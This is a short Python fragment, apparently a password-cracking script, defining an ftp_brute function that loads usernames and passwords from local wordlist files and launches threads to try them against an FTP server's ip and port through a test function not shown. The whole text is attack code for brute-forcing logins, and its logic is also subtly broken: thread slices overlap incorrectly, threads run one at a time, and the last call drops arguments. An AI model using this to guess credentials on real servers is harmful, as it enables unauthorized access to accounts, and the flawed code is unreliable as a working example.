 def ftp_brute(thread_num):
    global count
    with open(r'C:\Users\dkl\Desktop\plan.txt', 'r') as f:
        temp = f.readlines()
    username = [str.rstrip() for str in temp]

    with open(r'C:\Users\dkl\Desktop\1.txt', 'r') as f:
        temp = f.readlines()
    password = [str.rstrip() for str in temp]

    flag = False
    times = int(len(username) / thread_num)
    for i in range(thread_num):
        t1 = threading.Thread(target=test, args=(username[i:(i + 1) * times], password,ip,port))
        t1.start()
        t1.join()
    test(username[thread_num * times:], password)